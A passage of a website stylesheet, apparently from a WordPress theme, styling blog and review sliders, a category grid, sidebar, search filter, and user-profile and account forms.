    font-weight: 700;
    font-size: 16px;
    line-height: 25px;
    display: block;
    padding-right: 15px;
    margin-bottom: 50px;
}
.blog-grid .o-button{
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    left: auto;
    width: 196px;
}
.blog-slider {
    margin-bottom: 60px;
}
.blog-slider .slick-list{
    padding-top: 15px;
}
.blog-slider .inner{
    padding-bottom: 60px;
}
.blog-slider .slick-dots{
    bottom: -56px;
}
.blog-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 7px;
}
.blog-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.blog-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
/*end blog-slider*/

/*user-rating*/
.user-rating {
    display: flex;
    align-items: center;
}
.user-rating .stars {
    margin-right: 5px;
}
.user-rating .fa{
    color: #F2994A;
    margin-right: 7px;
    font-size: 14px;
}
.user-rating .count{
    font-size: 13px;
    line-height: 20px;
    color: #C6FF7D;
}
@media only screen and (max-width: 767px){
    .user-rating .fa{
        margin-right: 4px;
    }
}

/*end user-rating*/

/*last-reviews-slider*/
.last-reviews {
    margin-bottom: 140px;
}
.last-reviews .title-box{
    margin-bottom: 20px;
}
.last-reviews-slider .slick-slide{
    margin-right: 20px;
}
.last-reviews-slider .item{
    max-width: 555px;
    position: relative;
    padding-top: 30px;
}
.last-reviews-slider .inner{
    padding-top: 35px;
}
.last-reviews-slider .top{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30px;
    transform: translateY(-35px);
    position: absolute;
    width: 100%;
}
.last-reviews-slider .company-logo{
    width: 118px;
    height: 122px;
    background: #fff;
    display: flex;
    align-items: center;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 70px;
    overflow: hidden;
    padding: 15px;
}
.last-reviews-slider .top .read{
    color: #fff;
    font-weight: 900;
    margin-top: 52px;
}
.last-reviews-slider .text{
    background: #1D1A21;
    color: #fff;
    border-radius: 10px 10px 0 0;
    padding: 106px 30px 35px 30px;
    font-size: 20px;
    line-height: 30px;
    min-height: 261px;
}
.last-reviews-slider .bottom{
    padding: 0 30px;
    background: #1D1A21;
    padding-bottom: 41px;
    border-radius: 0 0 10px 10px;
}
.last-reviews-slider .author{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 5px;
}
.last-reviews-slider .company{
    color: #C6FF7D;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.last-reviews-slider .slick-prev, .slick-next{
    top: 58%;
}
.last-reviews-slider .slick-next {
    right: -60px;
}
.last-reviews-slider .slick-prev {
    left: -70px;
}
.last-reviews-slider .slick-prev:before,
.last-reviews-slider .slick-next:before{
    content: "";
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    display: block;
    cursor: pointer;
    opacity: 1;
}
.last-reviews-slider .slick-prev:before {
    transform: rotate(180deg);
}
.last-reviews-slider .slick-dots{
    bottom: -56px;
}
.last-reviews-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0px 7px;
}
.last-reviews-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.last-reviews-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
@media only screen and (max-width: 991px){
    .last-reviews-slider .item{
        max-width: 100%;
    }
    .last-reviews-slider .slick-slide {
        margin-right: 0;
    }
}
/*end last-reviews-slider*/

/*categories-grid*/
.categories-grid {
    display: grid;
    grid-template-areas: ".item";
    grid-template-columns: 1fr 1fr 1fr 1fr;
    text-align: center;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
    margin-bottom: 50px;
}
.categories-grid .item a{
    font-weight: 900;
    font-size: 13px;
    line-height: 20px;
    transition: none;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.home .categories-grid .item a{
    color: #9A92A5;
}
.categories-grid .item a:hover{
    color: #C6FF7D;
}
.categories-grid .cat-image {
    height: 85px;
    margin-bottom: 20px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}
.categories-grid .cat-image img{
    max-height: 100%;
    filter: brightness(3.5);
}
.home .categories-grid .cat-image img {
    filter: invert(63%) sepia(11%) saturate(398%) hue-rotate(223deg) brightness(92%) contrast(85%);
}
@media only screen and (max-width: 767px){
    .categories-grid{
        display: block;
    }
    .categories-grid .item{
        margin-bottom: 30px;
    }

}
/*end categories-grid*/




/*sidebar*/
.container-sidebar{
    display: flex;
    margin-bottom: 50px;
}
.container-sidebar .content {
    order: 2;
    width: 80%;
}
.container-sidebar .sidebar{
    order: 1;
    width: 20%;
    padding-right: 30px;
}
.sidebar ul{
    padding: 0;
    margin: 0;
    list-style: none;
    display: block;
}
.sidebar .cat-item{
    font-weight: 900;
}
.sidebar .cat-item a{
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .cat-item a:hover{
    color: #C6FF7D;
}
.sidebar .cat-item.current-cat > a{
    color: #C6FF7D;
    pointer-events: none;
}
.sidebar ul.children{
    padding-left: 15px;
    margin-bottom: 10px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s;
}
.sidebar .cat-item:hover > .children{
    max-height: 500px;
    transition: max-height 0.5s;
}
.sidebar .current-cat-parent ul.children{
    max-height: 100%;
}
.sidebar ul.children .cat-item{
    font-weight: normal;
}
@media only screen and (max-width: 991px){
    .sidebar .cat-item a{
        font-size: 14px;
    }
}
@media only screen and (max-width: 767px){
    .container-sidebar {
        display: flex;
        margin-bottom: 50px;
        flex-direction: column;
    }
    .container-sidebar .sidebar {
        order: 2;
        width: 100%;
        padding-right: 0;
    }
    .container-sidebar .content {
        order: 1;
        width: 100%;
    }
    .sidebar ul.children{
        max-height: max-content;
    }
}



/*end sidebar*/


/*companies-hero*/
.companies-hero.hero {
    margin-top: 39px;
    margin-bottom: 59px;
}
.companies-hero .img-wrap{
    position: relative;
}
.companies-hero > .container{
    min-height: 460px;
}
.companies-hero > .container .inner{
    border-radius: 20px;
    border-top-right-radius: 140px;
    display: flex;
}
.companies-hero .img-wrap img{
    position: absolute;
    top: 0;
}
.companies-hero .img-wrap{
    width: 50%;
    margin-top: 28px;
}
.companies-hero .content{
    width: 50%;
    padding-top: 45px;
    padding-left: 46px;
    padding-bottom: 33px;
}
.companies-hero .title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 21px;
}
.companies-hero .add-company {
    font-weight: 900;
    margin-top: 10px;
    display: inline-block;
    margin-bottom: 49px;
}
@media only screen and (max-width: 991px){
    .companies-hero .img-wrap{
        display: none;
    }
    .companies-hero .content {
        width: 100%;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
    }
    .companies-hero > .container {
        min-height: auto;
    }
}
@media only screen and (max-width: 767px){
    .companies-hero.hero {
        margin-top: 0;
    }
    .companies-hero .content {
        padding: 30px 15px;
        padding-top: 10px;
    }
    .companies-hero > .container .inner{
        border-top-right-radius: 20px;
    }
}
/*end companies-hero*/

/*breadcrumps*/
.breadcrumps{
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 39px;
}
.kama_breadcrumbs{
    display: inline-block;
}
.kama_breadcrumbs a:hover{
    color: #C6FF7D;
}
/*end breadcrumps*/

/*search-filter*/
.search-filter {
    margin-top: 57px;
    margin-bottom: 60px;
}
.search-filter .title{
    font-weight: 900;
    font-size: 15px;
    line-height: 20px;
    margin: 0;
}
.search-filter .inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.search-filter .inner > div{
    margin-right: 10px;
}
.search-filter .widget-label {
    max-width: 190px;
    width: 100%;
}
.search-filter .widget-search {
    max-width: 355px;
    width: 100%;
}
.search-filter select{
    cursor: pointer;
}
.search-filter option{
    color: #000;
}
.search-filter .widget-categories {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-sort {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-categories:after,
.search-filter .widget-sort:after{
    content: '';
    width: 10px;
    height: 6px;
    background: url(images/caret.svg);
    position: absolute;
    right: 15px;
    top: 17px;
    filter: brightness(3.5);
}
.search-results {
    min-height: calc(100vh - 250px);
    margin-bottom: 50px;
}
@media only screen and (max-width: 767px){
    .search-filter .inner{
        flex-direction: column;
    }
    .search-filter .inner > div {
        margin-right: 0;
    }
    .search-filter .widget-sort,
    .search-filter .widget-categories{
        width: 100%;
    }
    .search-filter .inner > div{
        margin-bottom: 15px;
        max-width: 100%;
    }
}
/* end search-filter*/


/*user-forms*/
/*
	- Layout
*/



.um-s1,
.um-s2 {
    display: none;
}

.um *,
.um *:before,
.um *:after {
    box-sizing: content-box;
}

.um-header a,
.um-cover a,
.um-member-photo a,
.um-member-name a,
.um-member-more a,
.um-member-less a,
.um-members a,
.um-account-side li a,
.um-members-pagi span,
.um-members-pagi a,
.um-field-value a
{
    border-bottom: 0 !important;
}

.um a:focus,
.um-modal a:focus {
    outline: 0 !important;
}

.um a .image-overlay,
.um a:hover .image-overlay,
.um a:hover .image-overlay * {
    display: none !important;
    width: 0 !important;
    height: 0 !important;
    position: static !important;
}

/* only in admin mode */
.um.um-in-admin {
    padding-top: 0;
}
.um.um-in-admin .um-tip {display: none !important}

.um:not(.um-directory) input,
.um:not(.um-directory) select,
.um:not(.um-directory) textarea{
    font-size: 15px;
}

.um * {
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

.um-left {float: left}

.um-right {float: right}

.um-clear {clear: both}

.um-center {text-align: center}
.um-center .um-button {
    display: inline-block !important;
    width: auto !important;
    min-width: 250px !important;
}

.um-half { width: 48%}

.um-field-half {width: 48%;float: left}

.um-field-half.right {float: right}

.um-field-tri {
    width: 30%;
    float: left;
    margin-right: 3%;
}

.um img {box-shadow: none !important}

.um-col {padding-bottom: 20px}
.um-col-alt {margin: 15px 0 5px 0}
.um-col-alt-s {padding-top: 10px}
.um-col-alt-b {padding-top: 20px}

.um-col-121 {float: left;width: 48%}

.um-col-122 {float: right;width: 48%}

.um-col-131 {float: left;width: 30%}

.um-col-132 {float: left;width: 30%;margin: 0 5%}

.um-col-133 {float: left;width: 30%}

/*
	- Font Icons
*/

.um-raty i {font-size: 26px}

.um-field-half .um-raty i {font-size: 21px}

.um-field-tri .um-raty i {font-size: 21px}

.um-button i {
    font-size: 22px;
    width: 22px;
    height: 12px !important;
    display: inline-block;
    line-height: 12px !important;
    vertical-align: middle !important;
    position: relative;
    top: -6px;
    margin-right: 8px;
}

/*
	- Row general css
*/

.um-row-heading {
    padding: 5px 0;
    font-size: 16px;
}

.um-row-heading i {
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin: 0 12px 0 0;
    display: inline-block;
    width: 30px;
    text-align: center;
}

.um-row-heading i:before {
    vertical-align: middle !important;
}

/*
	- Notices
*/

p.um-notice {
    width: auto;
    color: #fff;
    box-sizing: border-box;
    font-size: 15px;
    padding: 12px !important;
    margin: 12px 0 0 0 !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
}

p.um-notice a {
    color: #fff;
    text-decoration: underline;
}

p.um-notice i {
    position: absolute;
    right: 14px;
    font-size: 36px;
    cursor: pointer;
    top: 7px;
    display: block;
    height: 30px;
    line-height: 30px;
}

p.um-notice.success {
    background: #7ACF58;
}

p.um-notice.err {
    background: #C74A4A;
}

p.um-notice.warning {
    background: #f9f9d1;
    color: #666;
    border: 1px solid #efe4a2;
    padding: 8px 15px !important;
}

p.um-notice.warning a {
    color: #666;
    text-decoration: underline;
}

/*
	- Errors
*/

.um-field-error {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 12px 0 0 0;
}

.um-field-error a{color: #fff !important;text-decoration: underline !important}

.um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #C74A4A;
    font-size: 28px;
    line-height: 1em !important;
}

.um-error-block {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}

/*
    - Notices
*/
.um-field-notice {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 5px 0 0 0;
}

.um-field-notice a{color: #fff !important;text-decoration: underline !important}

.um-field-notice  .um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #497BC7 !important;
    font-size: 28px;
    line-height: 1em !important;
}

.um-notice-block {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}
/*
	- Help tooltips
*/

.um-tip {
    margin: 0 0 0 8px;
    cursor: pointer;
    display: inline-block;
    position: relative;
    top: 3px;
}

.um-tip i {
    font-size: 22px;
    height: 22px;
    line-height: 22px;
    display: block;
    position: relative;
}

.um-tip-text {
    display: block;
    font-size: 13px;
    line-height: 15px;
    color: #999;
}

/*
	- Forms & Fields
*/

.um-form button::-moz-focus-inner,
.um-form input::-moz-focus-inner {
    border: 0 !important;
    padding: 0 !important;
}

.um-field {
    position: relative;
    padding: 15px 0 0 0;
}

.um-field-b, .um-field-c {
    padding-top: 0 !important;
}

/*.um-field.um-is-conditional {
	display: none;
}*/

.um-field-label {
    display: block;
    margin: 0 0 8px 0;
}

.um-field-label .um-field-label-icon {
    float: left;
    margin: 0 8px 0 0;
    height: 22px;
    line-height: 18px;
    display: inline-block;
    width: 24px;
    text-align: center;
}
.um-field-label .um-field-label-icon i { font-size: 22px; position: relative; top: 1px; }

.um-field-label label {
    font-size: 15px !important;
    line-height: 22px !important;
    font-weight: bold;
    font-weight: 600;
}

.um-field-area {
    position: relative;
    word-wrap: break-word;
}

.um-field-value p {
    margin: 0 0 6px 0 !important;
    padding: 0;
}

.um-field-block {
    color: #777;
    font-size: 17px;
}

.um-field-spacing {
    width: 100%;
}

.um-field-divider {
    width: 100%;
    margin: 0 0 12px 0;
    height: 24px;
    position: relative;
}

.um-field-divider-text {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: -24px;
    left: 0;
    font-size: 16px;
    padding: 10px 0;
}

.um-field-divider-text span {
    background: #fff;
    color: #555;
    display: inline-block;
    padding: 0 15px;
}

.um-field-icon {
    position: absolute;
    cursor: default;
    text-align: center !important;
    top: 2px;
    left: 0;
    width: 44px;
    font-size: 22px;
    line-height: 1.7em;
}

.um-form input[type=text],
.um-form input[type=search],
.um-form input[type=tel],
.um-form input[type=number],
.um-form input[type=password] {
    padding: 0 12px !important;
    width: 100%;
    display: block !important;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    outline: none !important;
    cursor: text !important;
    font-size: 15px !important;
    height: 40px !important;
    box-sizing: border-box !important;
    box-shadow: none !important;
    margin: 0 !important;
    position: static;
    outline: none !important;
}

.um-form input[type=number] {
    width: auto;
    padding: 0 0 0 5px !important;
    height: 30px !important;
}

.um-form input[type=text]:focus,
.um-form input[type=search]:focus,
.um-form input[type=tel]:focus,
.um-form input[type=number]:focus,
.um-form input[type=password]:focus,
.um-form textarea:focus {
    box-shadow: none !important;
    outline: none !important;
}

.um-form input[type=text].um-iconed,
.um-form input[type=tel].um-iconed,
.um-form input[type=password].um-iconed { padding-left: 44px !important }

.um-form input[type=text].um-error,
.um-form input[type=tel].um-error,
.um-form input[type=password].um-error { border-color: #C74A4A !important }

.um-form textarea {
    width: 100%;
    padding: 8px 12px !important;
    display: block;
    font-size: 15px !important;
    line-height: 22px !important;
    background: #fff;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    box-sizing: border-box;
    min-height: 80px !important;
    box-shadow: none;
    outline: none !important;
}

.um-form .um-meta-text textarea {
    max-width: 100%;
}

.um-form .wp-editor-container {
    border: 1px solid #ddd;
}

.um-form .wp-editor-container textarea {
    background: #ddd !important;
    color: #222 !important;
    border-radius: 0;
}

/*
	- Radio & Checkboxes
*/

.um-field-c .um-field-checkbox {
    margin-bottom: 14px;
    margin-top: 0 !important;
    position: relative;
}

.um-field-checkbox:not(.um-field),
.um-field-radio:not(.um-field) {
    display: block;
    margin: 8px 0;
    position: relative;
}

.um-profile.um-editing .um-field-checkbox,
.um-profile.um-editing .um-field-radio{
    cursor: pointer !important;
}

.um-field-checkbox:hover i, .um-field-radio:hover i {color: #666}

.um-field-checkbox input,
.um-field-radio input{
    opacity: 0 !important;
    display: inline !important;
    width: 0 !important;
    float: left;
}

.um-field-checkbox-state,
.um-field-radio-state {
    position: absolute;
    top: 0;
    left: 1px;
    width: 24px;
    height: 24px;
}

.um-field-checkbox-state i,
.um-field-radio-state i {
    font-size: 24px;
    line-height: 24px;
    height: 24px;
    color: #aaa;
    transition: all .2s linear;
}

.um-field-checkbox-option,
.um-field-radio-option {
    margin: 0px 0px 0px 36px;
    line-height: 24px;
    color: #888 !important;
    display: block;
}

/*
	- Group of Fields
*/

.um-field-group {
    margin-top: 20px;
}

.um-field-group-head {
    cursor: pointer;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    padding: 10px 20px;

    transition: 0.25s;
    box-sizing: border-box;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border-radius: 4px !important;
    border-top: 1px solid rgba(0,0,0,0.0) !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.1) !important;
}

.um-field-group-head i {
    font-size: 20px;
    margin: 0 8px 0 0;
}

.um-field-group-head i:before {
    vertical-align: middle !important;
}

.um-field-group-body {
    display: none;
    margin: 15px 0 0 0;
    padding: 15px 20px 5px 20px;
    background: #f9f9f9;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    box-sizing: border-box;
    width: 100%;
}

.um-field-group-body div.um-field {
    padding: 0 0 15px 0;
}

.um-field-group-cancel {
    font-size: 18px;
    position: absolute;
    z-index: 800;
    right: 8px;
    top: 8px;
    color: #ccc !important;
    text-decoration: none !important;
}
.um-field-group-cancel:hover {color: #777 !important}

/*
	- Buttons
*/

.um div.disabled,
.um-disabled,
.um input[type=submit]:disabled,
.um input[type=text]:disabled,
.um input[type=number]:disabled {
    opacity: 0.6 !important;
    cursor: no-drop !important;
}

input[type=submit].um-button,
input[type=submit].um-button:focus {
    width: 100%;
}

input[type=submit].um-button:hover {
    opacity: 1;
}

.um-button {
    width: 100%;
}

a.um-button {
    width: 100%;
}



.um-button.um-btn-auto-width {
    width: auto;
    display: inline-block;
    padding: 14px 20px !important;
    min-width: 200px;
    max-width: 450px;
}

a.um-link-alt {
    line-height: 22px;
    color: #888 !important;
    display: block !important;
    text-decoration: none !important;
    font-weight: normal;
    text-align: center;
    border-bottom: none !important;
}
a.um-link-alt:hover {text-decoration: underline !important;}

/*
	- Dropdown menu
*/

.um-dropdown {
    position: absolute;
    height: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    z-index: 10;
    display: none;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
    box-shadow: 0 0 1px rgba(0,0,0,0.1);
}

.um-dropdown ul,
.um-dropdown li {
    list-style-type: none !important;
    padding: 0 !important;
    margin: 0 !important;
}

.um-dropdown ul {
    background: #fff;
    position: relative;
    z-index: 16;
}

.um-dropdown li a {
    display: block;
    padding: 8px 12px;
    color: #666;
    font-size: 14px;
    line-height: 18px;
}

.um-dropdown li:last-child a {
    border-top: 1px solid #e5e5e5;
    padding: 12px;
}

.um-dropdown li a:hover {

}

.um-dropdown-b {
    position: relative;
}

.um-dropdown-arr {
    position: absolute;
    font-size: 24px;
    width: 24px;
    height: 24px;
    overflow: hidden;
    z-index: 15;
    color: #eee;
}

.um-dropdown-arr * { display: block !important; width: 24px !important; height: 24px !important; vertical-align: bottom !important; overflow: hidden !important; line-height: 24px !important; }

/*
	- Misc.
*/

div.um-photo {
    margin: 20px auto 0 auto;
    text-align: center;
    box-sizing: border-box;
    max-width: 100%;
}

div.um-photo,
div.um-photo a,
div.um-photo img {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.um-photo a {
    border: 1px solid #e5e5e5;
    padding: 5px;
    box-sizing: border-box;
    display: inline-block;
    box-shadow: 0 1px 1px #eee;
    margin: 0 auto;
    max-width: 100%;
}

div.um-photo img {max-height: 300px; max-width: 100%;}

/*
	- other form styles
*/

span.um-req {
    margin: 0 0 0 8px;
    font-size: 14px;
    display: inline-block;
}

small.um-max-filesize {
    display: block;
    color: #999999;
    padding-top: 5px;
}
small.um-max-filesize span{
    font-size: 12px;
}

.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched,
.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched:focus,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists:focus {
    border-color: #DB2929 !important;
}

.um-form .um-field .um-field-area input.um-searching-username {
    background-image: url(../img/loading.gif);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 24px 24px;
}

.um-search-area {
    position: relative;
    max-width: 300px;
}

.um-search-area .um-search-field {
    width: 100%;
}

.um-search-area .um-search-icon {
    position: absolute;
    top: 7px;
    right: 10px;
}

/* Customize Select2 CSS */
.select2-container.select2-container--open {
    z-index: 9999999;
}
.select2.select2-container .select2-selection {
    display: block !important;
    height: 40px;
    padding: 0 0 0 12px !important;
    overflow: hidden !important;
    position: relative !important;
    white-space: nowrap !important;
    line-height: 35px !important;
    color: #666 !important;
    font-size: 15px !important;
    text-align: left !important;
    text-decoration: none !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    border-radius: 2px !important;
    background-clip: padding-box !important;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: none !important;
    background-color: #fff !important;
    border: 1px solid #ddd !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow {
    display: inline-block !important;
    width: 34px !important;
    height: 100% !important;
    position: absolute !important;
    right: 0 !important;
    top: 0 !important;
    -moz-border-radius: 0 2px 2px 0 !important;
    -webkit-border-radius: 0 2px 2px 0 !important;
    border-radius: 0 2px 2px 0 !important;
    background-clip: padding-box !important;
    text-align: center !important;
    background: transparent !important;
    border-left: 0 !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow:before {
    content: "\f3d0" !important;
    font-size: 27px !important;
    font-family: "Ionicons" !important;
    width: 100% !important;
    display: block;
    height: 100%;
    line-height: 35px;
    color: #aaaaaa;
}

.select2.select2-container .select2-selection .select2-selection__arrow b[role="presentation"] {
    display:none;
}

.select2-container.select2-container--open .select2-dropdown {
    border: 1px solid #ddd !important;
    border-radius: 0;
}

.select2-container.select2-container--open .select2-dropdown .select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
    font-size: 15px;
    margin: 5px !important;
    color: #666 !important;
    padding: 3px 7px 4px !important;
    cursor: pointer;
    min-height: 1em !important;
}

.select2.select2-container .select2-selection.select2-selection--multiple {
    height: auto !important;
    line-height: 0.8 !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0 !important;
    line-height: 37px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: 37px;
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding-left: 0 !important;
    padding-right: 30px;
    width: 100%;
    font-size: 13px;
}

.select2-results li.select2-results__option.select2-results__option--highlighted {
    background: none !important;
    background: #f4f4f4 !important;
    color: #666 !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
    background-color: #ddd;
}


.select2-container--default .select2-selection--single .select2-selection__clear,
.select2-container--default .select2-selection--multiple .select2-selection__clear {
    right: 10px;
    font-size: 30px;
    color: #aaaaaa !important;
    margin: 0 !important;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    position: absolute;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    padding: 3px 3px 3px 5px;
}

.um .um-form .select2-container .select2-search.select2-search--inline > input {
    border: none !important;
    padding: 0 !important;
    border-radius: 0 !important;
}

.um .um-form .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    overflow-x: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    box-sizing: border-box;
}





/*  @todo maybe deprecated and used only for select and multiselect */
.um-field-select .um-field-area .um-field-icon,
.um-field-multiselect .um-field-area .um-field-icon {
    z-index: 99999999;
}
.um-field-select .um-field-area.um-field-area-has-icon .select2-selection__rendered {
    text-indent: 20px;
}
.um-field-multiselect .um-field-area.um-field-area-has-icon ul:first-child {
    margin-left: 30px !important;
}

.um-field-area .wp-switch-editor{
    float: none;
    height: auto;
}
.um-account i {
    vertical-align: baseline !important;
}

.um-account p.um-notice {
    margin: 0 0 20px 0 !important;
    padding: 12px 15px !important;
}

.um-account a:focus {
    outline: 0 !important; /*removes the dotted border*/
}

.um-account-side {
    float: left;
    width: 30%;
    padding: 0px;
    box-sizing: border-box;
}

.um-account-main {
    float: left;
    width: 70%;
    padding: 0px 0px 0px 1.5em;
    box-sizing: border-box;
}

.um-account-main a {
    border-bottom: none !important;
}

.um-account-tab {
    display: none;
}

/*
	- Main tab
*/

.um-account-main div.um-account-heading {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: baseline;
    margin: 0 !important;
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #555;
}

.um-account-main div.um-account-heading i {
    margin-right: 10px;
    font-size: 26px;
    position: relative;
    top: 2px;
}

.um-account-main p {
    margin: 20px 0 0 0!important;
    padding: 0 !important;
}

.um-account-main label {
    font-size: 15px;
}

/*
	- Account photo
*/

.um-account-meta {
    text-align: center;
    margin-bottom: 20px;
}

.um-account-meta img {
    margin: 0 !important;
    position: static !important;
    float: none !important;
    display: inline-block;
}

.um-account-meta.radius-1 img { 	-moz-border-radius: 999px;-webkit-border-radius: 999px;border-radius: 999px }
.um-account-meta.radius-2 img { 	-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px }
.um-account-meta.radius-3 img { 	-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0 }

.um-account-name {
    padding-top: 12px;
}

.um-account-name a {
    font-weight: bold;
    color: #555;
    text-decoration: none !important;
    font-size: 18px;
    line-height: 1.4em;
}

.um-account-profile-link a {
    font-size: 13px;
    font-weight: normal;
}

/*
	- Account nav
*/

.um-account-nav a {
    display: block;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-decoration: none !important;
    position: relative;
    padding-left: 40px;
    border-bottom: 1px solid #eee !important;
    transition: all .2s linear;
    font-size: 14px;
}

.um-account-nav a.current{
    font-weight: bold;
}

.um-account-nav span.arr {
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 28px;
}

.um-account-nav span.ico {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 21px;
    width: 21px;
    text-align: center;
}

/*
	- Account tabs
*/

.um-account-side ul, .um-account-side li {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none !important;
}

.um-account-side li {margin-bottom: 1px !important;background: #eee;}

.um-account-side li a{
    display: block;
    padding: 4px 0px;
    font-size: 14px;
    height: 30px;
    line-height: 20px;
    color: #999;
    position: relative;
}

.um-account-side li a span.um-account-arrow {
    position: absolute;
    right: 10px;
    top: 6px;
    font-size: 26px;
    opacity: 0.6;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon
{
    text-align: center;
    font-size: 20px;
    width: 20px;
    height: 30px;
    border-right: 1px solid #ccc;
    color: #444;
    float: left;
    padding: 0px 15px;
    font-weight: normal !important;
}

.um-account-side li a span.um-account-icon i {
    display: block;
    height: 30px;
    line-height: 30px;
}

.um-account-side li a span.um-account-title {
    padding-left: 20px;
    float: left;
    height: 30px;
    line-height: 30px;
    color: #555;
}

.um-account-side li a:hover {color: #444; background: #ddd}

.um-account-side li a.current,
.um-account-side li a.current:hover {
    color: #444;
    font-weight: bold;
    text-decoration: none !important;
}

.um-field-export_data .um-field-error {
    display: none;
}

.um-field-export_data .um-field-area-response {
    display: none;
    line-height: 1.5;
    padding: 10px 0;
}

.um-request-button {
    display: inline-block;
    background-color: #3ba1da;
    border-radius: 5px;
    color: #fff;
    margin: 10px 0 0;
    padding: 5px 10px;
    text-decoration: none;
}

.um-request-button:hover {
    background-color: #44b0ec;
    color: #fff;
    text-decoration: none;
}
/*
	- image preview
*/

.um .um-single-image-preview,
.um .um-single-file-preview {
    margin-bottom: 20px;
}

.um .um-single-image-preview > img {
    max-height: 300px;
    display: inline-block;
    overflow: hidden;
    margin: auto;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.um-single-image-preview,
.um-single-file-preview {
    display: none;
    text-align: center;
